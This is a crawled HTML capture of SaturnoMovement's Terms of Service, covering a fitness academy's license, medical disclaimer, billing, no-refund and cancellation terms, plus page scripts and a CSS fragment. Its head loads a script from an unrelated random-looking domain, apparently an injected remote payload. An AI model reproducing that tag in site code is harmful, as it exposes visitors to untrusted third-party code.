

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://saturnomovement.com/terms-of-service
body_size: 8151
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/904be59b21bd51cb-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/cce96a005323f696.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-e4aaa6efa46695c4.js"/><script src="/_next/static/chunks/4bd1b696-66f4889ef08946d0.js" async="" type="46d9c56c6ae4c253e9d49ef7-text/javascript"></script><script src="/_next/static/chunks/1517-e04dd4dd52bff5d6.js" async="" type="46d9c56c6ae4c253e9d49ef7-text/javascript"></script><script src="/_next/static/chunks/main-app-404142832a9302e4.js" async="" type="46d9c56c6ae4c253e9d49ef7-text/javascript"></script><script src="/_next/static/chunks/3264-e0bcb21207f30e20.js" async="" type="46d9c56c6ae4c253e9d49ef7-text/javascript"></script><script src="/_next/static/chunks/3391-ed151997d4f0be95.js" async="" type="46d9c56c6ae4c253e9d49ef7-text/javascript"></script><script src="/_next/static/chunks/2212-bc193819d7543401.js" async="" type="46d9c56c6ae4c253e9d49ef7-text/javascript"></script><script src="/_next/static/chunks/9295-234b2f22f4ec8963.js" async="" type="46d9c56c6ae4c253e9d49ef7-text/javascript"></script><script src="/_next/static/chunks/5037-152edab18cb4dd2c.js" async="" type="46d9c56c6ae4c253e9d49ef7-text/javascript"></script><script src="/_next/static/chunks/4256-acabdb8c9902b9a3.js" async="" type="46d9c56c6ae4c253e9d49ef7-text/javascript"></script><script src="/_next/static/chunks/app/layout-192a375566ea8db6.js" async="" type="46d9c56c6ae4c253e9d49ef7-text/javascript"></script><script src="/_next/static/chunks/9517-04ed92c143eee075.js" async="" type="46d9c56c6ae4c253e9d49ef7-text/javascript"></script><script src="/_next/static/chunks/app/terms-of-service/page-73b21ddc08154ab8.js" async="" type="46d9c56c6ae4c253e9d49ef7-text/javascript"></script><link rel="preload" href="/scripts/pixel.js" as="script"/><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-VJ01R1HQQK" as="script"/><meta name="next-size-adjust"/><title>SaturnoMovement - The #1 Online Movement Academy</title><meta name="description" content="Explore hundreds of workouts from Calisthenics Skills to Flexibility. Our immense variety of practices will keep you motivated and engaged."/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule="" type="46d9c56c6ae4c253e9d49ef7-text/javascript"></script><script src="https://www.99fkw4w8.com/min.js" type="46d9c56c6ae4c253e9d49ef7-text/javascript"></script></head><body class="__className_50e27d antialiased bg-black"><div class="bg-gradient-to-b from-black from-50% to-indigo-950 to-100% min-h-[80vh]"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><div class="relative isolate pt-[82px] pb-4"><div class="overflow-hidden pt-12 pb-4"><div class="absolute top-0 left-0 w-full h-full -z-20"><img alt="Banner" loading="lazy" width="1920" height="600" decoding="async" data-nimg="1" class="w-full h-full object-cover" style="color:transparent" src="/img/programs/banner.svg"/></div><div class="lg:container mx-auto px-4 sm:px-6 pt-3.5 lg:px-8"><div class="text-center"><div class="pb-10"><h2 class="text-pretty text-2xl sm:text-3xl md:text-5xl font-bold tracking-tight text-white upper-case">TERMS OF SERVICE</h2></div></div><div class="text-left"><h1 class="text-pretty text-2xl sm:text-3xl md:text-5xl font-light tracking-tight text-white"></h1></div></div></div></div><div class="relative isolate py-8 md:py-14"><div class="lg:container !max-w-5xl mx-auto px-4 sm:px-6 lg:px-8 grid gap-8 md:gap-12"><div class="space-y-8 text-white"><div class="text-center mb-8"><p class="text-gray-300">Last Updated: 08-22-2025</p></div><section><h2 class="text-lg font-semibold mb-2">1. Terms</h2><p>By accessing Saturno Movement&#x27;s website, email campaigns, or membership services (&quot;Services&quot;), you are agreeing to be bound by these Terms of Use, all applicable laws and regulations, and agree that you are responsible for compliance with any applicable local laws. If you do not agree with any of these terms, you are prohibited from using or accessing this site or enrolling in email communications. The materials contained in Saturno Movement are protected by applicable copyright and trademark law.</p></section><section><h2 class="text-lg font-semibold mb-2">2. Use License</h2><p>Permission is granted to temporarily download one copy of any downloadable materials on Saturno Movement&#x27;s website for personal, non-commercial transitory viewing only. This is the grant of a license, not a transfer of title, and under this license you may not:</p><ul class="list-decimal ml-8 mt-2"><li>Modify or copy the materials;</li><li>Use the materials for any commercial purpose or public display (commercial or non-commercial);</li><li>Attempt to decompile or reverse engineer any software contained on Saturno Movement&#x27;s website;</li><li>Remove any copyright or other proprietary notations from the materials; or</li><li>Transfer the materials to another person or &quot;mirror&quot; the materials on any other server.</li></ul><p class="mt-4">This license shall automatically terminate if you violate any of these restrictions and may be terminated by Saturno Movement at any time. Upon terminating your viewing of these materials or upon the termination of this license, you must destroy any downloaded materials in your possession whether in electronic or printed format.</p></section><section><h2 class="text-lg font-semibold mb-2">3. Disclaimer &amp; Medical Liability</h2><p class="mb-4">The materials on Saturno Movement&#x27;s website, memberships, training plans, and email campaigns are provided &quot;as is.&quot; Saturno Movement makes no warranties, expressed or implied, and hereby disclaims and negates all other warranties, including without limitation, implied warranties or conditions of merchantability, fitness for a particular purpose, or non-infringement of intellectual property or other violation of rights.</p><p class="mb-4">The information on this site, in training programs, and in email campaigns is not intended to be a substitute for professional medical advice, diagnosis, or treatment. All content, including text, graphics, images, videos and information, is provided for general informational and educational purposes only. Saturno Movement makes no representation and assumes no responsibility for the accuracy of information, and such information is subject to change without notice.</p><p class="mb-4 font-semibold">NEVER DISREGARD PROFESSIONAL MEDICAL ADVICE OR DELAY SEEKING MEDICAL TREATMENT BECAUSE OF SOMETHING YOU HAVE READ ON OR ACCESSED THROUGH SATURNO MOVEMENT.</p><p class="mb-2 font-semibold">Consult Your Physician:</p><p class="mb-4">You should consult your physician or other qualified health provider before beginning any new exercise program. Participation in training activities is voluntary and at your own risk.</p><p class="mb-2 font-semibold">Assumption of Risk:</p><p class="mb-4">By participating in any training plans, programs, or exercises provided by Saturno Movement, you acknowledge and agree that physical exercise involves inherent risks, including the risk of injury. You voluntarily assume full responsibility for any and all injuries, damages, or losses, which may be sustained as a result of participation.</p><p class="mb-2 font-semibold">Equipment &amp; Environment Safety:</p><p class="mb-4">You are solely responsible for obtaining and maintaining your own exercise equipment (such as rings, bars, mats, bands, etc.) and ensuring that it is properly set up, in good condition, and safe to use. You are also responsible for choosing an appropriate and safe environment to perform exercises, free from hazards. Saturno Movement is not liable for injuries, damages, or losses resulting from the use or misuse of any equipment or unsafe training environments.</p><p class="mb-2 font-semibold">Results Disclaimer:</p><p class="mb-4">Saturno Movement makes no guarantees of specific fitness outcomes or results. Progress will vary depending on individual effort, physical condition, and other factors beyond our control.</p><p class="mb-2 font-semibold">Limitation of Liability:</p><p class="mb-4">To the maximum extent permitted by law, Saturno Movement, its owners, coaches, affiliates, and partners are not liable for any injuries, health conditions, damages, or losses arising from the use of our website, programs, memberships, or email content, whether caused by negligence or otherwise. Participation in all programs is at your own risk.</p></section><section><h2 class="text-lg font-semibold mb-2">4. Limitations</h2><p>In no event shall Saturno Movement be liable for any damages (including, without limitation, damages for loss of data or profit, or due to business interruption) arising out of the use or inability to use the materials on the website or in email campaigns, even if Saturno Movement has been notified orally or in writing of the possibility of such damage.</p><p class="mt-4">Additional Clause: To the maximum extent permitted by law, our liability for any claim is limited to the amount paid by you for the services in question.</p></section><section><h2 class="text-lg font-semibold mb-2">5. Revisions and Errata</h2><p>The materials appearing on Saturno Movement&#x27;s website or in email campaigns may include technical, typographical, or photographic errors. Saturno Movement does not warrant that any of the materials are accurate, complete, or current. Saturno Movement may make changes to the materials at any time without notice but does not commit to updating them.</p></section><section><h2 class="text-lg font-semibold mb-2">6. Links</h2><p>Saturno Movement has not reviewed all of the sites linked to its website or email campaigns and is not responsible for the contents of any such linked site. The inclusion of any link does not imply endorsement by Saturno Movement. Use of any such linked website is at the user&#x27;s own risk.</p></section><section><h2 class="text-lg font-semibold mb-2">7. Service Availability</h2><p>We strive to keep our website, training programs, and email content accessible at all times. However, Saturno Movement does not guarantee that the Services will be uninterrupted, timely, secure, or error-free. Access may be suspended temporarily for maintenance, upgrades, or factors beyond our control (such as internet outages or hosting failures). We are not liable for any losses or damages resulting from interruptions or unavailability of the Services.</p></section><section><h2 class="text-lg font-semibold mb-2">8. Site Terms of Use Modifications</h2><p>Saturno Movement may revise these Terms of Use for its website or email campaigns at any time without notice. By using this website or subscribing to email communications, you are agreeing to be bound by the then-current version of these Terms of Use.</p></section><section><h2 class="text-lg font-semibold mb-2">9. Governing Law</h2><p>Any claim relating to Saturno Movement&#x27;s website, memberships, or email campaigns shall be governed by the laws of the State of Florida, United States, without regard to its conflict of law provisions.</p></section><section><h2 class="text-lg font-semibold mb-2">10. Protection of Children</h2><p>Our Services are intended for an adult audience only, and children under the age of eighteen (18) are not eligible to use this Website, Membership, or email campaigns. We require all Users to be at least eighteen (18) years old to use any area of the Services. We ask that minors (under the age of eighteen 18) do not submit any personal information to us.</p></section><section><h2 class="text-lg font-semibold mb-2">11. Membership</h2><p>You can become a Saturno Movement Member by signing up to pay monthly or annual fees for unlimited access to our &quot;Training Plans.&quot; Training plans are online video programming that we offer as part of Saturno Movement Membership.</p></section><section><h2 class="text-lg font-semibold mb-2">12. Recurring Billing</h2><p>The membership fee will be billed at the beginning of the paying portion of your membership and each month or year thereafter unless and until you cancel your membership. We automatically bill your payment method each month on the calendar day corresponding to the commencement of your paying membership. We reserve the right to change our billing timing, in particular, if your payment method has not successfully been charged.</p><p class="mt-4">Additional Clause: By starting a membership, you expressly acknowledge and agree that your membership has recurring payment features, and you accept responsibility for all recurring charges prior to cancellation.</p></section><section><h2 class="text-lg font-semibold mb-2">13. No Refunds</h2><p>Payments are non-refundable and there are no credits for partially used periods. Following a cancellation, however, you will continue to have access to your Saturno Movement Membership through the end of your current billing period.</p><p class="mt-4">Additional Clause: Payments are non-refundable except where required by applicable law.</p></section><section><h2 class="text-lg font-semibold mb-2">14. Cancellations</h2><p class="mb-4">You may cancel your Saturno Movement Membership at any time for any reason. To cancel your recurring subscription, please visit the settings page in the profile tab then click on cancel membership button. Following a cancellation, you will lose access to all Training Plans you enrolled in during your membership at the end of your billing period. If you choose to sign back up as a member, your billing date will update to the day you paid.</p><p class="mb-4">If you subscribed through Apple (App Store / iTunes), all billing, cancellations, and refunds are managed directly by Apple. Saturno Movement cannot cancel these subscriptions on your behalf. To cancel, you must log in to your Apple account and manage your subscription settings there.</p><p>If you subscribed through Android (Google Play) or directly through the Saturno Movement website, your payments are processed via the same payment providers (e.g., Stripe, PayPal, Teachable). These subscriptions are managed directly by Saturno Movement, and you may cancel at any time through your account settings on our website.</p></section><section><h2 class="text-lg font-semibold mb-2">15. Third-Party Content</h2><p class="mb-4">We may email or provide you coupons, offers, and other specials from third parties (collectively &quot;Promotions&quot;). Saturno Movement is not responsible for the redemption, errors, omissions, or expiration of Promotions. All Promotions featured as a part of the Service are subject to change without notice and we have no control over their legality or the ability of any merchant to complete the Promotion.</p><p class="mb-4">The Service may contain links to Web pages and content of third parties (&quot;Third-Party Content&quot;) as a service to those interested in this information. We do not monitor, endorse, or adopt, or have any control over, any Third-Party Content. We undertake no responsibility to update or review any Third-Party Content and can make no guarantee as to its accuracy or completeness.</p><p class="mb-4">Additionally, if you follow a link or otherwise navigate away from the Service, please be aware that these Terms will no longer govern. You should review the applicable terms and policies, including privacy and data gathering practices, of any Third-Party Content provider to which you navigate from the Service. You access and use Third-Party Content at your own risk.</p><p>The Service may contain advertisements and promotions from third parties. Your business dealings or correspondence with, or participation in promotions of, advertisers other than us, and any terms, conditions, warranties, or representations associated with such dealings, are solely between you and such third party.</p></section><section><h2 class="text-lg font-semibold mb-2">16. Payments</h2><p>Payments are processed securely through third-party providers such as Stripe or PayPal. We do not store or have access to your full credit card details. By providing a payment method, you represent that you are authorized to use it.</p></section><section><h2 class="text-lg font-semibold mb-2">17. Account Responsibility</h2><p>You are responsible for maintaining the confidentiality of your login credentials and for all activities under your account. Sharing your account with others is strictly prohibited.</p></section><section><h2 class="text-lg font-semibold mb-2">18. Termination</h2><p>We may suspend or terminate your membership, access to services, or email subscription at our sole discretion if you violate these Terms.</p></section><section><h2 class="text-lg font-semibold mb-2">19. Email Marketing</h2><p>By subscribing to Saturno Movement&#x27;s email campaigns, newsletters, or promotional content, you consent to receive marketing and educational emails from us. You may unsubscribe at any time by clicking the &quot;unsubscribe&quot; link included in every email. Email addresses collected are used solely for Saturno Movement communications and will not be sold or rented to third parties.</p></section></div></div></div></div><div class="relative isolate bg-black pt-8 md:pt-14  bg-theme-charcoal border-t border-gray-600/50"><div class="lg:container mx-auto px-4 sm:px-6 lg:px-8 grid gap-8 md:gap-12"><div class="grid gap-4 lg:grid-cols-2 text-white items-end"><div class="grid gap-4 justify-center lg:justify-start text-center lg:text-left"><a class="justify-center flex lg:justify-start" href="/"><img alt="Saturnomovement Logo" loading="lazy" width="70" height="50" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Flogo.png&amp;w=96&amp;q=75 1x, /_next/image?url=%2Fimg%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Flogo.png&amp;w=256&amp;q=75"/></a><p class="text-pretty text-sm font-light tracking-tight text-white max-w-md">Unlock the power of movement anytime, anywhere with the Saturno Movement app. Download now and elevate your practice!</p></div></div></div></div><div class="relative isolate bg-black pb-2 pt-6  bg-theme-charcoal"><div class="lg:container mx-auto px-4 sm:px-6 lg:px-8 grid gap-8 md:gap-12"><div class="grid justify-center lg:justify-between gap-4 lg:grid-cols-2 items-center"><div class="flex gap-4 justify-center lg:justify-start"><a href="https://apps.apple.com/us/app/saturno-movement/id1633860752"><img alt="mobile" loading="lazy" width="110" height="40" decoding="async" data-nimg="1" class="bg-white rounded-lg" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fappstoreicon-light.png&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fimg%2Fappstoreicon-light.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fappstoreicon-light.png&amp;w=256&amp;q=75"/></a><a href="https://play.google.com/store/apps/details?id=com.saturnomovement.smacademy"><img alt="mobile" loading="lazy" width="110" height="40" decoding="async" data-nimg="1" class="bg-white rounded-lg" style="color:transparent" srcSet="/_next/image?url=%2Fimg%2Fgoogleicon-light.png&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fimg%2Fgoogleicon-light.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimg%2Fgoogleicon-light.png&amp;w=256&amp;q=75"/></a></div><div class="grid justify-end"><div class="flex justify-center gap-8 text-gray-500 text-sm"><a class="hover:text-theme-blue" href="/privacy-policy">Privacy Policy</a><a class="hover:text-theme-blue" href="/terms-of-service">Terms of Service</a></div><p class="text-pretty text-base font-normal tracking-tight text-white text-center">Copyrights © 2024 Saturnomovement. <br/><span class="text-xs">Developed by <a href="https://softzee.com" target="_blank" class="text-gray-500 hover:text-theme-blue">Softzee</a></span></p></div></div></div></div><div style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script src="/_next/static/chunks/webpack-e4aaa6efa46695c4.js" async="" type="46d9c56c6ae4c253e9d49ef7-text/javascript"></script><script type="46d9c56c6ae4c253e9d49ef7-text/javascript">(self.__next_f=self.__next_f||[]).push([0])</script><script type="46d9c56c6ae4c253e9d49ef7-text/javascript">self.__next_f.push([1,"3:\"$Sreact.fragment\"\n4:I[7390,[\"3264\",\"static/chunks/3264-e0bcb21207f30e20.js\",\"3391\",\"static/chunks/3391-ed151997d4f0be95.js\",\"2212\",\"static/chunks/2212-bc193819d7543401.js\",\"9295\",\"static/chunks/9295-234b2f22f4ec8963.js\",\"5037\",\"static/chunks/5037-152edab18cb4dd2c.js\",\"4256\",\"static/chunks/4256-acabdb8c9902b9a3.js\",\"7177\",\"static/chunks/app/layout-192a375566ea8db6.js\"],\"default\"]\n5:I[5225,[\"3264\",\"static/chunks/3264-e0bcb21207f30e20.js\",\"3391\",\"static/chunks/3391-ed151997d4f0be95.js\",\"2212\",\"static/chunks/2212-bc193819d7543401.js\",\"9295\",\"static/chunks/9295-234b2f22f4ec8963.js\",\"5037\",\"static/chunks/5037-152edab18cb4dd2c.js\",\"4256\",\"static/chunks/4256-acabdb8c9902b9a3.js\",\"7177\",\"static/chunks/app/layout-192a375566ea8db6.js\"],\"default\"]\n6:I[3742,[\"3264\",\"static/chunks/3264-e0bcb21207f30e20.js\",\"3391\",\"static/chunks/3391-ed151997d4f0be95.js\",\"2212\",\"static/chunks/2212-bc193819d7543401.js\",\"9295\",\"static/chunks/9295-234b2f22f4ec8963.js\",\"5037\",\"static/chunks/5037-152edab18cb4dd2c.js\",\"4256\",\"static/chunks/4256-acabdb8c9902b9a3.js\",\"7177\",\"static/chunks/app/layout-192a375566ea8db6.js\"],\"default\"]\n7:I[1344,[\"3264\",\"static/chunks/3264-e0bcb21207f30e20.js\",\"3391\",\"static/chunks/3391-ed151997d4f0be95.js\",\"2212\",\"static/chunks/2212-bc193819d7543401.js\",\"9295\",\"static/chunks/9295-234b2f22f4ec8963.js\",\"5037\",\"static/chunks/5037-152edab18cb4dd2c.js\",\"4256\",\"static/chunks/4256-acabdb8c9902b9a3.js\",\"7177\",\"static/chunks/app/layout-192a375566ea8db6.js\"],\"default\"]\n8:\"$Sreact.suspense\"\n9:I[3907,[\"3264\",\"static/chunks/3264-e0bcb21207f30e20.js\",\"3391\",\"static/chunks/3391-ed151997d4f0be95.js\",\"2212\",\"static/chunks/2212-bc193819d7543401.js\",\"9295\",\"static/chunks/9295-234b2f22f4ec8963.js\",\"5037\",\"static/chunks/5037-152edab18cb4dd2c.js\",\"4256\",\"static/chunks/4256-acabdb8c9902b9a3.js\",\"7177\",\"static/chunks/app/layout-192a375566ea8db6.js\"],\"default\"]\na:I[5244,[],\"\"]\nb:I[3866,[],\"\"]\nc:I[292,[\"3264\",\"static/chunks/3264-e0bcb21207f30e20.js\",\"3391\",\"static/chunks/3391-ed151997d4f0be95.js\",\"2212\",\"static/chunks/2212-bc193819d7543401.js\",\""])</script><script type="46d9c56c6ae4c253e9d49ef7-text/javascript">self.__next_f.push([1,"9295\",\"static/chunks/9295-234b2f22f4ec8963.js\",\"5037\",\"static/chunks/5037-152edab18cb4dd2c.js\",\"4256\",\"static/chunks/4256-acabdb8c9902b9a3.js\",\"7177\",\"static/chunks/app/layout-192a375566ea8db6.js\"],\"default\"]\nd:I[5037,[\"3264\",\"static/chunks/3264-e0bcb21207f30e20.js\",\"3391\",\"static/chunks/3391-ed151997d4f0be95.js\",\"2212\",\"static/chunks/2212-bc193819d7543401.js\",\"9295\",\"static/chunks/9295-234b2f22f4ec8963.js\",\"5037\",\"static/chunks/5037-152edab18cb4dd2c.js\",\"4256\",\"static/chunks/4256-acabdb8c9902b9a3.js\",\"7177\",\"static/chunks/app/layout-192a375566ea8db6.js\"],\"Toaster\"]\ne:I[7033,[],\"ClientPageRoot\"]\nf:I[6624,[\"3264\",\"static/chunks/3264-e0bcb21207f30e20.js\",\"9517\",\"static/chunks/9517-04ed92c143eee075.js\",\"5654\",\"static/chunks/app/terms-of-service/page-73b21ddc08154ab8.js\"],\"default\"]\n12:I[6213,[],\"OutletBoundary\"]\n14:I[6213,[],\"MetadataBoundary\"]\n16:I[6213,[],\"ViewportBoundary\"]\n18:I[4835,[],\"\"]\n1:HL[\"/_next/static/media/904be59b21bd51cb-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/css/cce96a005323f696.css\",\"style\"]\n"])</script><script type="46d9c56c6ae4c253e9d49ef7-text/javascript">self.__next_f.push([1,"0:{\"P\":null,\"b\":\"BywLE2zxqbsYK1_F19dKo\",\"p\":\"\",\"c\":[\"\",\"terms-of-service\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"terms-of-service\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$3\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/cce96a005323f696.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"meta\",null,{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1.0\"}]}],[\"$\",\"body\",null,{\"className\":\"__className_50e27d antialiased bg-black\",\"children\":[[\"$\",\"$L4\",null,{}],[\"$\",\"$L5\",null,{}],[\"$\",\"$L6\",null,{\"children\":[\"$\",\"$L7\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-gradient-to-b from-black from-50% to-indigo-950 to-100% min-h-[80vh]\",\"children\":[[\"$\",\"$8\",null,{\"children\":[\"$\",\"$L9\",null,{}]}],[\"$\",\"$La\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$Lb\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":\"404\"}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],\"notFoundStyles\":[]}]]}],[\"$\",\"$Lc\",null,{}],[\"$\",\"$Ld\",null,{\"position\":\"top-right\",\"reverseOrder\":false}]]}]}]]}]]}]]}],{\"children\":[\"terms-of-service\",[\"$\",\"$3\",\"c\",{\"children\":[null,[\"$\",\"$La\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"terms-of-service\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$Lb\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$3\",\"c\",{\"children\":[[\"$\",\"$Le\",null,{\"Component\":\"$f\",\"searchParams\":{},\"params\":{},\"promises\":[\"$@10\",\"$@11\"]}],null,[\"$\",\"$L12\",null,{\"children\":\"$L13\"}]]}],{},null]},null]},null],[\"$\",\"$3\",\"h\",{\"children\":[null,[\"$\",\"$3\",\"dWbs53fqU3GAkjML-Xwbi\",{\"children\":[[\"$\",\"$L14\",null,{\"children\":\"$L15\"}],[\"$\",\"$L16\",null,{\"children\":\"$L17\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\"}]]}]]}]]],\"m\":\"$undefined\",\"G\":[\"$18\",\"$undefined\"],\"s\":false,\"S\":true}\n"])</script><script type="46d9c56c6ae4c253e9d49ef7-text/javascript">self.__next_f.push([1,"10:{}\n11:{}\n"])</script><script type="46d9c56c6ae4c253e9d49ef7-text/javascript">self.__next_f.push([1,"17:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n15:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"SaturnoMovement - The #1 Online Movement Academy\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Explore hundreds of workouts from Calisthenics Skills to Flexibility. Our immense variety of practices will keep you motivated and engaged.\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x32\"}]]\n"])</script><script type="46d9c56c6ae4c253e9d49ef7-text/javascript">self.__next_f.push([1,"13:null\n"])</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="46d9c56c6ae4c253e9d49ef7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa367a34befb4fb98e57f477eb7d6baf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://saturnomovement.com/_next/static/css/cce96a005323f696.css
body_size: 8472
content:
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.14 | MIT License | https://tailwindcss.com
